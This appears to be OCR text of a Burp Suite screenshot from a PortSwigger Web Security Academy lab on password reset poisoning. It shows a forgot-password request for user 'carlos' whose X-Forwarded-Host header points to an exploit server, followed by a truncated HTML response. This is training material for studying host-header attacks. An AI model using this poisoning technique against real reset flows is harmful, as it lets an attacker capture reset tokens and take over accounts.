 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/1.1
2 Host:
target-ac441f671fd98a2b8080502200560048.web-security-academy.ne
t
3 Cookie: session=saslIhtNakhL6nL7Uc3dDZ5uyCnZ1Wwl
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:90.0)
Gecko/20100101 Firefox/90.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 X-Forwarded-Host:
exploit-ac8d1f621fb08a298023501101330077.web-security-academy.n
et
10 Content-Length: 15
11 Origin:
https://target-ac441f671fd98a2b8080502200560048.web-security-ac
ademy.net
12 Referer:
https://target-ac441f671fd98a2b8080502200560048.web-security-ac
ademy.net/forgot-password
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-XSS-Protection: 0
4 Connection: close
5 Content-Length: 2653
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css re
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Password reset poisoning via middleware
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16
17 <div id="academyLabHeader">
18 <section class="academyLabBanner">
19 <div class="container">
20 <div class="logo">
</div>
21 <div class="title-container">
22 <h2>
Password reset poisoning via middleware
</h2>
23 <a id='lab-link' class='button' href='/'>Back to la
24 <a id='exploit-link' class='button' target='_blank
25 <a class="link-back" href="https://portswigger.net/
26 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg ve
27 <g>
28 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4
</polygon>
29 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,2
</polygon>
30 </g>
31 </svg>
32 </a>
33 </div>
34 <div class="widgetcontainer-lab-status is-notsolved">
35 <span>LAB</span>
36 <p>
Not solved
</p>